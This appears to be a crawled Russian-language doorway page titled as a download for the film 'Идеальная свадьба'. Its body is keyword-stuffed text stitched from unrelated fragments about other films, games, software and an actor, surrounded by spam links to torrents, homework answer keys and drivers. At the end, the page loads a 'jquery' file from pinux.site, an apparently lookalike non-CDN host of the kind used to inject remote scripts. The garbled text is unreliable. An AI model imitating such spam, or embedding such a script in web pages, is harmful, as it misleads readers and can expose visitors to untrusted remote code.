

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-film-idealnaya-svadba-skachat.html
body_size: 2584
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм идеальная свадьба скачать - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм идеальная свадьба скачать</h2>
                            </header>
                            <p>ФИЛЬМ ТИТАНИК (ДРУГАЯ ВЕРСИЯ ТИФЛОКОММЕНТАРИЯ) СКАЧАТЬ. ФИЛЬМ ДИКАЯ ОХОТА КОРОЛЯ СТАХА. Белла, став вампиром, постепенно свыкается со своей новой природой. В этом ей помогают. Любите игры загадки, тогда вы пришли в нужное место. Ответы на игру загадки вам придется. кино 1тв ру смотреть бесплатно На нашем сайте Вы можете бесплатно смотреть все фильмы. 
Новый фильм 2019 необходимо видеть! ВКУС СЧАСТЬЯ Русские мелодрамы 2018 новинки, фильмы Музыка. В фильме звучит ряд песен, написанных в 1910—1930-е годы Айвором Новелло, который. Патрик Джейн — независимый консультант из Калифорнийского Бюро Расследований (КБР) ФотоШОУ pro - мощная программа для создания презентаций из фотографий. Просто добавьте фото. 6 сезон 29 серия: Долгожданная свадьба: 13 окт 2006, Пт : 6 сезон 28 серия: Едем в ЗАГС: 12 окт Биография. Даниил Белых родился 4 декабря 1979 года в Иркутске. Сын актрисы Наталии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-porody-drevesiny-prezentaciya.html">Породы древесины презентация</a></li>
                                <li><a href="ib7-belgorod-115-marshrut-raspisanie.html">Белгород 115 маршрут расписание</a></li>
                                <li><a href="ib7-odnorodnye-opredeleniya-prezentaciya.html">Однородные определения презентация</a></li>
                                <li><a href="ib7-russkiy-yazyk-3-klass-churakova-gdz.html">Русский язык 3 класс чуракова гдз</a></li>
                                <li><a href="ib7-skachat-karty-na-prohozhdeniya-dlya-minecraft.html">Скачать карты на прохождения для minecraft</a></li>
                                <li><a href="ib7-reshebnik-russkiy-yazyk-6-klass-skachat.html">Решебник русский язык 6 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kresh-i-bernshteyn-1-sezon-skachat-torrent.html">Крэш и бернштейн 1 сезон скачать торрент</a></li>
                                            <li><a href="ib7-prestigio-pmp5588c-duo-proshivka.html">Prestigio pmp5588c duo прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-temy-dlya-prezentaciy-powerpoint-arhitektura.html">Темы для презентаций powerpoint архитектура</a></li>
                                            <li><a href="ib7-radio-ultra-sborniki.html">Радио ультра сборники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-maksimir-voronezh-raspisanie-seansov-zakaz-biletov.html">Максимир воронеж расписание сеансов заказ билетов</a></li>
                                            <li><a href="ib7-taskalfa-181-drayvera.html">Taskalfa 181 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-logistika-v-slovare.html">Логистика в словаре</a></li>
                                            <li><a href="ib7-lut-free.html">Lut free</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
